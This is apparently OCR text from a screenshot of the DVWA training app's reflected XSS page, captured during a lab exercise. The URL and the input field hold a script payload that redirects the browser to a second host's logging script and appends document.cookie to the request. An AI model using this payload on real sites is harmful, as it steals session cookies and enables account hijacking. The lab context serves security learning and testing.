 Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/xss_r/?name=<script>document.location%3D'http%3A%2F%2F192.168.0.106%2Fcgi-bin%2Flo
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>document.location='http://192.168.0.106/cgi-bin/logit.pl?'+document.cookie</script>
Submit
Hello